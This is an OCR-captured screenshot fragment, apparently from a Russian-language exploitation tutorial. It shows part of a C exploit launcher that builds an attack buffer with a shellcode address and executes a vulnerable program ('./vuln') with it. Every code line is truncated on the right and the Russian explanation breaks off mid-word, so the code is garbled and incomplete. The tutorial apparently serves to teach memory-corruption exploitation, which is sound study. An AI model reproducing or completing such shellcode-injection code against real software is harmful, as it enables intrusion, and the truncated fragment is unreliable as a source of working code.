
  if (argc == 3) {

    fprintf(stderr, "Calling %s ...\n",
    buf = build(strtoul(argv[1], NULL, 
        &shellcode,

        atoi(argv[2]));              /*
    fprintf(stderr, "[%s] (%d)\n", buf,
    execlp(argv[0], argv[0], buf, &shel
  } else {

    fprintf(stderr, "Calling ./vuln ...
    fprintf(stderr, "sc = %p\n", argv[2
    buf = build(strtoul(argv[3], NULL, 
        argv[2],

        atoi(argv[4]));              /*
    fprintf(stderr, "[%s] (%d)\n", buf,
    execlp("./vuln","./vuln", buf, argv
  }

  return EXIT_SUCCESS;

Хитрость в том, что мы з
аргументов, полученных 